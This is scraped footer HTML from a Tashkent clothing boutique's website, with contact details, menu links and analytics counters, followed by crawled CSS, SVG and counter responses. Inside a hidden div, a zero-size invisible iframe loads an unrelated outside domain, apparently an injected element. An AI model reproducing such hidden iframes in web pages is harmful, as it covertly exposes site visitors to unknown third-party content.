							<div class="footer_address_title">Шахрисабз 3/74, Метро Айбек</div>							<div class="footer_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>							<div class="footer_mail"><a href="mailto:info@aristokratka.uz">info@aristokratka.uz</a></div>						</div>
												
												<div class="footer_time_wrap">
							<div class="footer_time_desc">без выходных</div>
							<div class="footer_time">с 10:00 до 20:00</div>
						</div>
						
					</div>

										<nav class="footer_menu_wrap">
					    <ul class="footer_menu menu-default">
					    					    					    					    <li><a href="/pokupatelyam"><ins>Покупателям</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/oplata-i-dostavka">Оплата и доставка</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/tablitsa-razmerov">Таблица размеров</a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li><a href="/kompaniya"><ins>Компания</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/o-butike">О Бутике</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/vakansii">Вакансии</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/otzyvy">Отзывы</a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    					</nav>
					
				</div>
				<div class="site_footer_in2">
					<div class="footer_in2_wr">

						<div class="footer_in2_l">
							<div class="site_footer_name">
											            				            				            				            © 2019 - 2026 ЧП Кулматова Дилора Хамзаевна
							</div>
						</div>
						<div class="footer_in2_m">
							<div class="site_counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t21.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->




<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=31999&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=80312D&t=ffffff&p=F4AD00";top_r+="&js="+top_js+"";document.write('<a href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=31999&pg=http%3A//uzinfocom.uz&&col=80312D&amp;t=ffffff&amp;p=F4AD00" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->
<div style="display:none;">

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27530301&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/27530301/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27530301,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27530301 = new Ya.Metrika({id:27530301,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27530301" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<iframe src="http://liteforum.cn.eu.org/ style="position: absolute;width:0;height:0;border:0;"></iframe>

</div>
<!--__INFO2026-01-21 12:39:30INFO__-->
</div>
						</div>
													<div class="footer_in2_r">
								<div class="site_copy"><span style='font-size:14px;' class='copyright'><a target="_blank" title="Создание сайтов megagroup.uz" class="copyright" rel="nofollow" href="#" onClick="document.location='https://megagroup.uz/?utm_referrer='+location.hostname" 
                                    style="display: inline-block; width: 139px; text-align: left; text-decoration: none; font-size: 15px; font-weight: 500; color: #000;">
            Powered by
            <img style="display: block; width: 100%;" src="https://cp.megagroup.ru/g/mlogo/uz/megagroup_uz.svg"
                title="Cоздание сайтов - megagroup.uz" alt="Создание сайтов в Megagroup.uz" />
        </a></span></div>
							</div>
												
					</div>
				</div>
			</div>
		</footer> 
	</div>
	<a href="javascript:void(0);" class="compare-button hide">
		<span>0</span>
	</a>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script >/*<![CDATA[*/
var megacounter_key="7afc5e80fecd8ee3bdeedd1e70069bce";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":2366155,"vid":2384769,"aid":2828379,"stid":4,"cp":22,"active":true,"domain":"aristokratka.uz","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: https://aristokratka.uz/t/v2432/images/css/costumy_style.scss.css
body_size: 13
content:
.titlemenu {
  display: none; }

.site_header .header_menu_wrapper .header_menu_wrap .brands_block {
  display: none !important; }


--- FILE ---
content_type: image/svg+xml
request_url: https://aristokratka.uz/t/v2432/images/rating_icon.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="16" viewBox="0 0 100 16">
  <g fill="none" fill-rule="evenodd" stroke="#000" stroke-opacity=".307">
    <path d="M33.2850285 15.0642709L32.4658967 10.0425876 35.9625834 6.45875528 31.1328783 5.72084201 29 1.17675504 26.8671217 5.72084201 22.0374166 6.45875528 25.5341033 10.0425876 24.7149715 15.0642709 29 12.6955654 33.2850285 15.0642709zM54.2850285 15.0642709L53.4658967 10.0425876 56.9625834 6.45875528 52.1328783 5.72084201 50 1.17675504 47.8671217 5.72084201 43.0374166 6.45875528 46.5341033 10.0425876 45.7149715 15.0642709 50 12.6955654 54.2850285 15.0642709zM75.2850285 15.0642709L74.4658967 10.0425876 77.9625834 6.45875528 73.1328783 5.72084201 71 1.17675504 68.8671217 5.72084201 64.0374166 6.45875528 67.5341033 10.0425876 66.7149715 15.0642709 71 12.6955654 75.2850285 15.0642709zM96.2850285 15.0642709L95.4658967 10.0425876 98.9625834 6.45875528 94.1328783 5.72084201 92 1.17675504 89.8671217 5.72084201 85.0374166 6.45875528 88.5341033 10.0425876 87.7149715 15.0642709 92 12.6955654 96.2850285 15.0642709zM12.2850285 15.0642709L11.4658967 10.0425876 14.9625834 6.45875528 10.1328783 5.72084201 8 1.17675504 5.86712167 5.72084201 1.03741662 6.45875528 4.53410328 10.0425876 3.71497153 15.0642709 8 12.6955654 12.2850285 15.0642709z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/7afc5e80fecd8ee3bdeedd1e70069bce.js?r=&s=1280*720*24&u=https%3A%2F%2Faristokratka.uz%2Fmagazin%2Fvendor%2Fadm&t=ADM&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769769030403&1769769030403
body_size: 83
content:
//:1
_sntnl1769769030403({date:"Fri, 30 Jan 2026 10:30:30 GMT", res:"1"})